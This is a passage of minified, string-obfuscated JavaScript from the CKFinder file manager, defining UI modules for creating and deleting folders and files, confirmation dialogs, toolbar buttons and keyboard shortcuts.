e}},{invalidCharacters:S("\x1d\x14C\0\x0e\x02\x19\x04\x0f\x06\x18\b\v\n\x17\f\x13\x0eS"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)}})}),CKFinder.define(S('3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\n""+5#!|\x12::3=+\x14:18\x1a6\x01\r\r\x040\0\v\x17\x04\b\x1e\x0eB\t\x01\x1b'),[],function(){return S('7\x04_UIQ\x1d_\\4(--ygeevCCw ,,*<oXZ].-vx0.u84?3\x0f\x06/\x06\x17\x16\x07\0\rI\x17\x16fdgS\x19\x1f\x02\x06\0U\x18\x16\x15\x1cGY\x12\x18\t9omffvKgjm+*}ma{j-3ih55\x7fc6\x7fuwxxlQALG\x03YX\x04\x07\\HHBBIKW\r\x13\x03\x11\x14TD^Y\x14H^MHWM%%\x7fa073"ji.">pl.%%=qj__kw5;991`U\\N\x04\f\x16\bXmT\x19J\b\0\f\x1d\x1cMS\x17\x01\x06\x1a\x04Z\x15\x1c\t\b\x1d\x1a\x1b]>=-s:\x0f')}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f%'((<<\x7f\x07;6#&y\x1175>>.\x13?2\x05%\v\x02\b\n\x011\x01\f\x1d"),[S("-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\v7!(\x10.->"),S(':xw{WQ$$0l\t*""$:e\r#!**"'),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bsY[\\\\HH\x13{QS$$0\r%(#\x03!(&$+\x19+\" =3'1{28,")],function(e,t,n){"use strict";return e.extend({name:S("#bJJCM[dJAHjFQ]]Tb\\S@"),template:n,ui:{error:S(",\x03K]B^@\x1eYPEDY^_"),folderName:S("\x12zzeccCw{vy <qEVdLHACUfHGN\x0ep")},events:{"input @ui.folderName":function(){var e=this.ui.folderName.val().toString().trim();t.isValidName(e)?this.model.unset(S("1WAFZD")):this.model.set(S("\x17}khtn"),this.finder.lang.errors.folderInvalidCharacters.replace(S('0JVZGTZ[WN__\x7fU_M!"6&66;'),t.invalidCharacters)),this.model.set(S("\x13rzzs}kTzqx"),e)},submit:function(e){this.trigger(S("4FCUUPN\x01ZRLR")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.error.show(),this.ui.error.html(t)):this.ui.error.hide()}}})}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07jXNMYKi_]VVF\x1auE]XN^zRR[%3"),[S("\x1d|~CJ@LJ@"),S(".l{w[]PPD\x18uV^NPXM\x10\x06..'!75h\x1e /<?b\b <57!\x1a4;2\x1c0;73:\b6\x05\x16")],function(s,a){"use strict";function e(e){var n=e.data.context.folder;e.finder.request(S("\x17tv{\x7fyo$wIEG")),e.data.response.error||(n.set(S("\x0egqbQ{}yre}w"),!0),e.finder.once(S("8ZUVQ\\P[z $7!7|\0-=\f$ )+=#"),function e(t){t.data.context.parent.cid===n.cid&&(t.data.response.error||n.trigger(S("+YD\x14JHAS]P")),t.finder.removeListener(S("+OBCBQ_V\tUSBRJ\x03}^H{QS$$00"),e))}),e.finder.request(S("/S^_^U[R\rK\\T_"),{name:S("*lIYh@\\UWAG"),folder:n,context:{parent:n}},null,null,30))}return function(o){o.setHandler(S("5PXT]_I\x06^LZ!5'"),function(e){var t=e.parent,n=e.newFolderName;if(n)o.request(S("\x10}}rppd-kqul"),{text:o.lang.common.pleaseWait}),o.request(S("\fnab}p|w.fsy|"),{name:S("*h^HO[Uw]_PPD"),type:S(">O/26"),folder:t,params:{newFolderName:n},context:{folder:t}});else{var i=new s.Model({dialogMessage:o.lang.folders.newNameLabel,folderName:e.newFolderName,error:!1}),r=o.request(S("\x10u{rxzq"),{view:new a({finder:o,model:i}),name:S("\x12Pfpwc}_uwxxl"),title:o.lang.common.newNameDialogTitle,context:{parent:t}});i.on(S("\x1d}wAOEF\x1e@TUG["),function(e,t){t?r.disableButton(S("\x1fOJ")):r.enableButton(S("\x11}x"))})}}),o.on(S("\noelb`w+Qaqtbr^vv\x7fyo$pK"),function(e){var t=e.data.view.model;if(!t.get(S(" DPQKW"))){var n=t.get(S("\x14sy{||hU}p{"));e.finder.request(S("A&*%)) r-/88?!6")),o.request(S(">Y/-&&6\x7f%5-(>."),{parent:e.data.context.parent,newFolderName:n})}}),o.on(S("/S^\\GQMBz]WO\x01ZRR[%3x& ,2"),function(e){var t=e.finder,n=e.data.context.folder;e.data.items.add({name:S("\x19Yiy|jzfNNGAW"),label:t.lang.folders.newSubfolder,isActive:n.get(S(",LMC")).folderCreate,icon:S("9YPZ\x10XP,%'1i$\"#"),action:function(){t.request(S(")LD@IK]\nR@VUAS"),{parent:n})}})}),o.on(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#)+,,8"),function(e){var t=e.data.folder;t.get(S("\rol|")).folderCreate&&e.data.toolbar.push({type:S("5TBLMUU"),name:S("5uE]XN^zRR[%3"),priority:70,icon:S("C'. j.&&/)?c.45"),label:e.finder.lang.folders.newSubfolder,action:function(){o.request(S("D#)+,,8q/?+.$4"),{parent:t})}})}),o.on(S("8ZUVQ\\P[z $7!7|\x04:,+?)\v!#44 "),e)}}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01kU]WGQs_[]\x16~^PXJZ\x06(.&\x0174(:g.$8"),[],function(){return S('\vwv1/ye<~gr6je%j%gf#?IU\fNWB\x06ZU\x15\x05[\x12VU\x10ML8\x0fAY\b=CBD\x1bUI\x10Z23-17e|":;%9l03s<8l(/hv2*+5)| #cO\r\v]\x1f\x1e\x18\x1a\x15cVD\x19\x01Pe')}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11{%-'7!\x03/+-f\x0e. (:*\x168>6"),[S("8LT_YOM\\/3'"),S(';^\\]T".,&'),S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07mOGIYKiY]W\x1cpPZRL\\|RPX{M2.0m *2"),S("*hgkGATT@\x1caA_[\x17r_B\x7fRZZ")],function(o,s,a,r){"use strict";var l=302;function t(e){var t,n=this.finder,i=e.files;i[0].get(S("#BJJCM[")).get(S("\x15wtt")).fileDelete?(t=1<i.length?n.lang.files.deleteConfirmation.replace(S("1IP[@XCE"),i.length):n.lang.files.fileDeleteConfirmation.replace(S("!YMEHCZ"),function(){return n.util.escapeHtml(i[0].get(S("%HFEL")))}),n.request(S("\x0ftxs\x7f{r,tww|rnp"),{name:S("+hHBJDTtZXPuXV_SIQ"),msg:t,context:{files:i}})):n.request(S("=ZV!--$~,(!'"),{msg:n.lang.errors.deleteFilePermissions})}function n(e){e.finder.request(S('=XP,%\'1~"#3\t*>":(')).get(S("0PQ_")).fileDelete&&e.data.toolbar.push({type:S("\x13v`bcww"),name:S(",iKCUEWu]YSD"),priority:10,icon:S("\x15u|~4|rpx3{EMGWA"),label:e.finder.lang.common.delete,action:function(){e.finder.request(S("\vjdbjc+vvxpbr"),{files:e.finder.request(S("%@NDLY\x11KHZ|U]WP@PR")).toArray()})}})}function i(e){var t=this.finder,n=t.request(S("\x1fFHNFW\x1fAB\\zOGINZJT")),i=1<n.length;e.data.items.add({name:S("\vHhbjdtTzxpe"),label:t.lang.common.delete,isActive:e.data.context.file.get(S("\x1eyOMFFV")).get(S("\x18xyw")).fileDelete,icon:S("\x1fCJD\x0eBLJB\x05MOGIYK"),action:function(){t.request(S('"EMICT\x12MOGIYK'),{files:i?n.toArray():[e.data.context.file]})}})}function u(e){var t=e.data.context.files,n=[],i=e.finder;t instanceof s.Collection&&(t=t.toArray()),o.forEach(t,function(e){var t=e.get(S("\vjbbkuc"));n.push({name:e.get(S("'FHGN")),type:t.get(S("#V@UH][INxT^J")),folder:t.getPath()})});var r=i.request(S(";ZRR[%3x$!1\x07$< <."));i.request(S('B/+$"":s9##:'),{text:i.lang.common.pleaseWait}),i.request(S("\x13wz{zyw~!oxp{"),{name:S(">{%-'7!\x03/+-:"),type:S("A2,71"),post:{files:n},sendPostAsJson:!0,folder:r,context:{files:t}})}function c(e){var t=e.data.response;e.finder.request(S("\x17tv{\x7fyo$wIEG")),t.error||(o.forEach(e.data.context.files,function(e){e.get(S("2U[YRRJ")).get(S("1Q[]YRE]W")).remove(e)}),e.finder.fire(S("@'+/!6|#-%/?))"),{files:e.data.context.files},e.finder))}function d(t){var e=t.data.response;if(e.error.number===l){t.cancel();var n=!!e.deleted,i=t.finder.lang.errors.codes[l],r=[];o.forEach(e.error.errors,function(e){r.push(e.name+S("+\x16\r")+t.finder.lang.errors.codes[e.number]),117===e.number&&(n=!0)}),t.finder.request(S("\x1fDHCOKB"),{name:S('@\x05\'/!1#\x01!%/8\t?< ""'),title:t.finder.lang.errors.operationCompleted,template:a,templateModel:new s.Model({deleted:e.deleted,errors:r,msg:i}),buttons:[S("3[^u[WJ_")]}),n&&t.finder.request(S("\x1dxpLEGQ\x1eWCAZLYCjDBJC"))}}return function(e){(this.finder=e).setHandler(S("9\\RPXM\x05$$.&0 "),t,this),e.on(S("\fign|~u)Ppzrl|\\rpx]pNGKQI\x1fIL"),u),e.on(S('5UXUT[UX\x07_Y4$0y\0 *"<,\f" (='),c),e.on(S("\x0fs~\x7f~u{r-}khtn'ZzLDVFbLJB["),d),e.on(S("%EHF]OSX`KAE\vTZXP"),function(e){e.data.groups.add({name:S('"GAICSM')})},null,null,40),e.on(S("?#.,7!=2\n-'?q*$\"*j57?1!3"),i,this),e.on(S("\x17lvuw~|l%RDQFP\x1fkFAG\x10MEAK"),n),e.on(S("?4.-/&$4}:,9.8w\x03.9?h5=93$"),n),function(i){i.on(S("=XV,$x(!<\"(?'"),function(e){if(e.data.evt.keyCode===r.delete&&i.util.isShortcut(e.data.evt,"")){var t=i.request(S("&AAEOX\x16JK[cT^VWASS")),n=1<t.length?t.toArray():[e.data.file];i.request(S("9\\RPXM\x05$$.&0 "),{files:n})}}),i.on(S("\r}g\x7fcfpaae-tpio&{wsER"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.delete,shortcuts:S("\x0fkuw\x7fi")})},null,null,30)}(e)}}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1[EMGWAcIKLLX\x04hHBJDTt\\XQSE"),[S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP")],function(n){"use strict";return function(r){r.on(S("\x12w}tzx\x7f#^~pxjzfNNGAWeHFOCYA\x17AD"),function(e){var t=e.data.context.folder;r.request(S("&KGHNN^\x17]G_F"),{text:r.lang.common.pleaseWait}),r.request(S("\x0fs~\x7f~u{r-k|t\x7f"),{name:S('<y[S%5\'\x05+)"":'),type:S("\x14eydl"),folder:t,context:{folder:t}},r)}),r.on(S('"@KHKFFM\x10JJYK]\nuW_QASqWU^^N'),function(e){var t=e.data.response,n=e.data.context.folder;if(r.request(S("*GCLJJB\vZZPP")),!t.error){var i=n.get(S(">O!3'-0"));n.unset(S("\x1eoASGMP")),i.get(S("\x1b\x7fuwsDSGM")).remove(n),r.request(S("$CIKLLX\x11KHZnSE[EQ")).cid===n.cid&&r.request(S("9\\TPY[Mz2'/!&2"),{folder:i}),r.fire(S('D#)+,,8q(("*$46'),{folder:n})}}),r.on(S('\x10e}|xwwe"k\x7fhyi$RAHL\x19BJJCM['),function(e){var t=e.data.folder;!t.get(S("\x12zgGyxl"))&&t.get(S("/QR^")).folderDelete&&e.data.toolbar.push({type:S('"AQQRHF'),name:S(">{%-'7!\x03)+,,8"),priority:20,icon:S(";_VX\x12&..'!7k#-%/?)"),label:e.finder.lang.common.delete,action:function(){r.request(S("\x13rzzs}k \x7fyq{kE"),{folder:t})}})}),r.on(S("#GJHSMQ^fIC[\x15V^^WQG"),function(e){e.data.groups.add({name:S("\x0ftt~v`p")})},null,null,20),r.on(S('>\\//6&<1\v"&<p-#!**"k6680"2'),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S(")CX~BA[")),r=n.get(S("E'$$"));e.data.items.add({name:S("B\x07!)#3-\x0f%'((<"),label:t.lang.common.delete,isActive:!i&&r.folderDelete,icon:S("#GN@\nNFFOI_\x03KU]WGQ"),action:function(){t.request(S("=XP,%'1~!#+-=/"),{folder:n})}})}),r.setHandler(S("\x13rzzs}k \x7fyq{kE"),function(e){var t=e.folder;r.request(S('D!/&$&-q/" )9#?'),{name:S("+hHBJDTt\\XQSE{VT]UOS"),context:{folder:t},msg:r.lang.folders.deleteConfirmation.replace(S(" ZLBI@["),function(){return r.util.escapeHtml(t.get(S("\x15xvu|")))})})}),function(t){t.on(S('\x11t|xqse"r\x7fbxriq'),function(e){e.data.folder.get(S("\x1fIRpLKQ"))||e.data.evt.keyCode===n.delete&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S(")LD@IK]\nUW_QAS"),{folder:e.data.folder}))}),t.on(S("@2*,61%2<:p'%>:u6>>71'%"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.delete,shortcuts:S("\x1a`xxrb")})},null,null,30)}(r)}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x07-4!:$\x07;6#"),[S("\x0f}p`z{{scl|"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRSR//")],function(t,n){"use strict";return t.LayoutView.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),t.LayoutView.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\x0f""#52&:;;\0>=.'),[S("*^BIK]CR]AQ"),S("\x14xweqvt~hi{"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'$'$\"")],function(i,e,t){"use strict";var n=e.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))}})}),CKFinder.define(S('#gn`NFMOY\x03`AKE]W@\x1bq_VTV]H\x13kWZ72m\x07-$*(/\v??8" \x1994%'),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;')],function(t,e){"use strict";return e.extend({name:S("$aOFDFMiYYZ@^"),tagName:S("1PF@AYY"),template:S(";GF\x03\x1f)5l/%'#+h47"),attributes:{tabindex:1},events:{click:function(){this.trigger(S("!@VPQII"))},keydown:function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||(e.preventDefault(),this.trigger(S("A 601))")))}},onRender:function(){this.$el.attr(S("6SYM[\x16USRV.$"),!0).attr(S("\x1e{AUC\x0eGN@\nJ\\^_CC"),this.model.get(S("E(&%,")))}})}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0feKBHJAT\x07\x7fCN[^\x01kYP^\\SwCCLVTHjT[H"),[S("\x1ejNEGQWFIUM"),S("=\\^#* ,* "),S("\x18ZQ]uszzR\x0etJARU\bjHYN\x03nAC\\TQG]ZXaQ\\M"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17oS^KN\x11{) .,#\x0733<&$\x1d%(9")],function(r,t,e,n){"use strict";return e.extend({name:S("\vHdoc\x7fvPf`ayyk"),childView:n,initialize:function(e){this.collection=function(e,n){var i=new t.Collection;return r.forEach(e,function(e){var t=r.isString(e)?e:e.name;i.push(r.extend({icons:{},label:t,name:t,event:t.toLocaleLowerCase()},r.isString(e)?n[t]:e))}),i}(e.buttons,{okClose:{label:this.finder.lang.common.ok,icons:{primary:S("D0/j!*%%a.&*3:")},event:S("\x11}x")},cancel:{label:this.finder.lang.common.cancel,icons:{primary:S("+YD\x03FS^\\\x1eWYYD]")}},ok:{label:this.finder.lang.common.ok,icons:{primary:S('\fxg"yr}}9v~r{r')}}})}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bq_VTV]H\x13yW^,.%\x0f%<)2<g.$8"),[],function(){return S("A98{e/3f=#? (n2-m6:\"u26,8w)31;bB\t\x07\x02\0\0\x14EH\n\x06\n\x1f\x1eSM\x05\x18_\x07\x1d\x01\x1a\x12ZGF\x13MC\x05\x04=!kw*qosdl*vq1!g!/.<p|`)cb%fa\x17\"{IW\x02J@\x18\x04DCO\x07OELB@W\x1cQ\\ZASYLJ\x17@G\0\x1eV4o+'d8;eh*&*?>sm3:4~0<7;7>w833*:\x0e\x15\x11C\x1f\x1e[G\x01\x1dD\b\x03\x03\x1a\n\x1e\x051\x1f\x15\x06\x059\x19\x14\x1f[\x01\0\\A<.fjr;\f|s6*bx#fncSgg`zxd8dg'xth?CMCPW\x18\x04RA\x04IDBYKAD\x11QXR\x18R^YUU\\\x11_KK4.,0fe/#uk) *`*&1==4y7##,64(q&%b@\b\x16M\r\x01F\x1a\x15KTWC\t\x07\x19N\n\tL\t\b|")}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18|P[WSZM\x10\x16('47j\x02.)%%,\x1a$+8"),[S("\x16bv}\x7fio~qmE"),S("\x12ye`sea"),S("B\0\x0f\x03/),,8d\x199'#\x7f\x1a7*\x17:22"),S("\vOFHf~uwa;C\x7froj5Y}n{0l@[LQQpNM^"),S('0ryu][RRJ\x16wTXHRZ3n\x06*%)) ;f\x1c"):=`\x1483?;2\x14",-55/\v7:\x17'),S(')^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x06*%)) ;f\x0e"-!!(\x1c0+<!!x37-')],function(s,t,o,e,n,i){"use strict";return e.extend({template:i,className:S("/SZT\x1eP\\W[W^"),ui:{title:S('\v"xg"dxf\x7fq/p~jjn')},attributes:{role:S(",IGN\\^U")},regions:function(e){return{contents:S("=\x1d\\+'o'-$*(/d)$\"9+!$\"\x7f")+e.id,buttons:S("7\x1bZQ]\x11YW^,.%n&023''9f")+e.id}},initialize:function(){this.listenTo(this.contents,S("B0,*1"),function(){this.$el.trigger(S("$FTBI]O"))},this),t(S('4\x1bC^\x15IUKIM\x13\\//6"-+#5')).remove()},onRender:function(){var e=s.uniqueId(),t=S("0RYU\x19Q_VTV]\x16P\\\\Z,l")+e;this.$el.attr(S('E"&<(g?$(#*'),this.finder.config.swatch).attr(S('D$4.)d&*.("#550*'),t).attr(S("+M_GN\x1dUW@WG_U]]XB"),this.regions.contents.replace("#","")).appendTo(S("<_Q[9")),this.options.ariaLabelId&&this.$el.attr(S("\x14td~y4vz~xrsEE@Z"),this.$el.attr(S(")KYEL\x03CQSW_XPRUA"))+" "+this.regions.contents.replace("#","")),this.ui.title.attr({id:t,"aria-live":S("-^@\\XFV")}),this.contents.show(this.getOption(S('?)/,&6\x13/"?'))),this._addButtons(),this.$el.trigger(S("+O_KNDT")),this.$el.popup(this._getUiConfig()),this.$el.parent().addClass(S("\x13a|;sqxvt{0npPTR"));try{this.$el.popup(S("7WI_U"),this.options.uiOpen||{})}catch(e){}this.$el.find(S("Bm'. j, +'#*c-%%&<:&v5--.42\x06:>\x14\0O\0\x0f\x03K\x05\x1d\x1d\x1e\x04\x02PL\0\x1b2\x1e\x1c\x07\x10T*TW\x19\x10\x1aP\x1a\x16ammd)gss|fdx,o{{d~|Hptbv5zq}1\x7fkkTNL\x1e\x06JM\x05u")).first().trigger(S("\fkaleb"));var n=this.getOption(S("@'- 16\x0f3-$"));if(n){var i=s.isString(n)?n:S('"JJUSS\x04\t^NTYO]UP\x1e\x13GPZR[M'),r=this.$el.find(i).first();r.length&&r.trigger(S("&AGJ_X"))}return this.options.restrictHeight&&this.restrictHeight(),this.$el.on(S("0ZWJPZAY"),function(e){e.keyCode!==o.tab&&e.stopPropagation()}),this},onDestroy:function(){try{this.$el.popup(S("\x1b\x7fqqlE")),this.$el.off(S(".DUHV\\C[")),this.$el.remove()}catch(e){}},getButton:function(e){return this.$el.popup(S("\v{djhue")).find(S("\x1fBTVWKK}CI]K\x06OFH\x02RDFG[[\v\x15")+e+S("\v.P"))},enableButton:function(e){this.getButton(e).removeClass(S("\x14`\x7f:km{oy0zvS@@OAA")).attr(S("/QC[R\x19Q_DY[V^X"),S('B%%)5"'))},disableButton:function(e){this.getButton(e).addClass(S(":NU\x10MK!5'n ,5&*%//")).attr(S("E'5!(g/%>/-<46"),S("\x10e`fq"))},restrictHeight:function(){if(!this.isDestroyed){var e=t(window).height()-this.ui.title.outerHeight()-this.buttons.$el.outerHeight()-this.$el.parent().position().top-20;this.contents.$el.css(S(")GJT\0FJYVZG"),parseInt(e,10)+S("9JC"))}},_fixTopOffset:function(){var e=this.$el.parent().css(S("6CWI")),t=parseInt(e)-(window.scrollY||window.pageYOffset);this.$el.parent().css(S("\fya\x7f"),t)},_addButtons:function(){var e=this.getOption(S("(K__XB@\\"));if(e){var i=this,t=new n({finder:this.finder,buttons:e});this.listenTo(t,S("\x1d}wIMFUM@Q\x1dJ\\^_CC"),function(e){var t=e.model.get(S("1WEQ[B")),n=e.model.get(S('"MEHC'));n!==S("\x13wtxt}u")&&n!==S(":TW~RP3$")||i.destroy(),i.finder.fire(S("\x13p|w{w~ ")+i.getOption(S("-JFQ]]T"))+":"+t,i.getOption(S("0R^ZW^rVLX")),i.finder)}),this.buttons.show(t)}},_getUiConfig:function(){var n=this,i={},r=this.getOption(S("\x13a|Yglpuuo"));r&&s.forEach([S('"@V@GSM'),S(")KMXH\\L\\^AV"),S('"AACIUMYEXEYG@^')],function(e){i[e]=r[e],delete r[e]});var e={create:function(){n.contents.$el.css({minWidth:n.getOption(S("!OJJrOC\\A")),minHeight:n.getOption(S("A/**\r#./!>")),maxHeight:window.innerHeight}),o(S("\x12pfpwc}"),this,arguments)},afterclose:function(){n.destroy(),n.finder.fire(S(")NBMAAH\nR^\\GP\f")+n.getOption(S("&CAHFDK")),{context:n.context,me:n}),o(S("\x14tpc}kywsn{"),this,arguments)},afteropen:function(){n._fixTopOffset(),o(S("\vmkzjb~bvz"),this,arguments)},beforeposition:function(e,t){r&&r.positionTo&&(delete t.x,delete t.y,t.positionTo=r.positionTo),setTimeout(function(){n.options.restrictHeight&&n.restrictHeight()},0),o(S("\x1ayy{qmEQMPMQOHF"),this,arguments)}},t=n.finder.config.dialogOverlaySwatch;return t&&(e.overlayTheme=s.isBoolean(t)?n.finder.config.swatch:t),s.extend(e,r);function o(e,t,n){i[e]&&i[e].apply(t,n)}}})}),CKFinder.define(S("\nHGKgatt`<B|s`k6W~on\x7fxEwKFS"),[S(";ISZZ22!,6 "),S("7ZXYP^RPZ"),S("\x16TS_suxxl0vHGTW\ndF[L\x05bXHCyYTE")],function(t,n,e){"use strict";return e.extend({name:S("\x1bQxmlAFGuM@Q"),className:S(':XW[\x13R%21"# '),template:S('\x16+ki{u<tz"\x02ZY\x1e\x04LR\tAM\nVQ\x0f\x10TK\f\x12Z@\x1b[D_\x19GF\0\x12MO!/|'),initialize:function(e){this.model=new n.Model({msg:e.msg,id:e.id?e.id:t.uniqueId()})}})}),CKFinder.define(S('0ryu][RRJ\x16wTXHRZ3n\x06*%)) ;f\x0e"-!!(#'),[S("=KQ$$00'*4\""),S("B)50#51"),S("#FDELJFDN"),S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),S('\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17oS^KN\x11{) .,#\x13/"?'),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{GQX`^]N"),S("&dcoCEHH\\\0fXWDG\x1a{RKJ[\\YkWZ7")],function(s,n,a,t,l,u,i){"use strict";function r(e){var t=this.finder;if(d(),!e.name)throw S(")dJAH\x0e_QCS^QASE\x18TOHH\x1d\\Z`22&', .--j-#?n+90><3");var n=!!s.isUndefined(e.captureFormSubmit)||e.captureFormSubmit,i=function(e,t,n){var i;if(e.view)i=e.view;else{var r={name:e.name,finder:t,template:e.template};n&&(r.triggers={"submit form":{event:S("\x1boh|rIU\x18EKWK"),preventDefault:!0,stopPropagation:!1}}),i=new(u.extend(r))({model:e.templateModel})}return i}(e,t,n),r=function(e,t,n){var i={context:t.context,finder:e,name:S("\x1cYw~LNE"),dialog:t.name,id:s.uniqueId(S("7[R\\")),minWidth:t.minWidth?t.minWidth:e.config.dialogMinWidth,minHeight:t.minHeight?t.minHeight:e.config.dialogMinHeight,focusItem:s.isUndefined(t.focusItem)?e.config.dialogFocusItem:t.focusItem,buttons:s.isUndefined(t.buttons)?[S("?# , !)"),S("(FA")]:t.buttons,captureFormSubmit:!!s.isUndefined(t.captureFormSubmit)||t.captureFormSubmit,restrictHeight:!s.isUndefined(t.restrictHeight)&&t.restrictHeight,uiOptions:t.uiOptions};t.ariaLabelId&&(i.ariaLabelId=t.ariaLabelId);return i.model=new a.Model({id:i.id,title:t.title,hasButtons:!s.isUndefined(i.buttons),contentClassName:s.isUndefined(t.contentClassName)?S("Ab6-h%(&=/%8"):!1===t.contentClassName?"":" "+t.contentClassName}),i.clickData={model:t.templateModel,view:n,context:t.context},i.innerView=n,i}(t,e,i),o=new l(r);return t.request(S("\x19|t\x7fhm%RDOFIGCU")),o.on(S("\x19~~oilpY"),function(){t.request(S("A$,'05}:,9?#?+"))}),n&&o.listenTo(i,S("\x15ebztso&{qmM"),function(){return t.fire(S("6SQXVT[\x07")+e.name+S("1\b\\_"),r.clickData,t),!1}),o.render(),t.request(S("\x18\x7fuxin$kR@R"),{node:o.$el}),o}function o(e){var t=s.uniqueId(S("2P_S\x1bZ]JIZ[X\x13")),n=s.extend({name:S("\x1dWqFN"),buttons:[S("\x15y|[uuhy")],view:new i({msg:e.msg,finder:this.finder,id:t}),transition:S("=XS)1"),ariaLabelId:t},e);return r.call(this,n)}function c(e){var t=s.uniqueId(S(" BIE\tHCT[HMN\x01")),n=s.extend({name:S("6tWW\\RNP"),buttons:[S("@\"#-' *"),S("#KNeKGZO")],title:this.finder.lang.common.messageTitle,view:new i({msg:e.msg,finder:this.finder,id:t}),ariaLabelId:t},e);return r.call(this,n)}function d(){n(S("\r l{w?w}tzx\x7f")).popup(S("2PXZER")),n(S("\x169mp7ksmko\rBMMPDOIM[")).remove()}return function(e){(this.finder=e).setHandlers({dialog:{callback:r,context:this},"dialog:info":{callback:o,context:this},"dialog:confirm":{callback:c,context:this},"dialog:destroy":d}),e.request(S("\n`it4cybfvz"),{key:t.escape}),e.on(S("'CLS^\\\x17\x1c\x18"),function(e){var t;n(S("\x10?qxr8r~yuu|")).length&&((t=e.data.evt).preventDefault(),t.stopPropagation(),d())},null,null,20)}}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x12<0.\x121<9:O$\x06\n\x10,\v\x06\x0f\f&\n\x15\x02\x1b\x1b^\x15\x1d\x07"),[],function(){return S(",\x11JFF\x11Q_UFE\n\x1aZQ]\x11XW\x1273#34 4evCCw($8o95oq7>0z=0w+.8(6\x05\x16@C\x07\t\x07\x14\x1bTH\b\x07\vC\n\x19\\\x02\x01\x11\x03\x1f\x12\x0f[DGS\x19\x17\t>\v\v?`lp'am7)ofh\"ux?rwa\x7fxvj8;\x7fq\x7flS\x1c\0@OC\vBA\x04IDBY\\@\\B\x12F]\x18TX\\@\x17@G\0\x1eV4o14%1%/h47irqa+9'lYhz2>.gP")}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x10.->9d\t)';\x19<341\x197.7,."),[S('"`ocOILLX\x04zDKXC\x1epRGP\x19{Y@UNHkWZ7'),S("\x15br`m;XW[wqDDP\fp@KWDH^N_\x02kKYE{^URS\x18}]SOuP_X%\r#:+02i,&>")],function(e,t){"use strict";return e.extend({name:S("\x18\\~rhTs~GDnB]JSS"),template:t,regions:{preview:S("$\x06ELN\x04OB\x01]\\JFXWD"),actions:S("(\nI@J\0KF\x1dPQG]ZXD")},templateHelpers:function(){return{swatch:this.finder.config.swatch}},onActionsExpand:function(){this.preview.$el.addClass(S("0RYU\x19P_\x1aHK_MUXI\x122$&6' \""))},onActionsCollapse:function(){this.preview.$el.removeClass(S(";_VX\x12%(o36 0.->g9));,55"))}})}),CKFinder.define(S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\x107:;8\x0e-\x05\x17\v\x06\x13K\x02\b\x1c"),[],function(){return S('+\x10NOAFPA\x13WYWDK\x04\x18XW[\x13Z)l!"*3\'4jwvd/, 91"lY')}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\0\".<\0'*+(a\x1994% {\x1c;6?<\n)9+7:\x177\v\x06\x13"),[S(">|\v\x07+-  4h\x1e /<?b\f.#4}\x1a 0;\x011<-"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x0e($:\x06=056{\x1c;6?<\n)9+7:\x17O\x06\f\x10")],function(e,t){"use strict";return e.extend({name:S(")cFMJK\x7fBTDZQB"),template:t,ui:{canvas:S("\x169{r|6yt3|AOTBW")}})}),CKFinder.define(S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1ftVZ@|[V_\\\x15z_IWP.o&,0"),[],function(){return 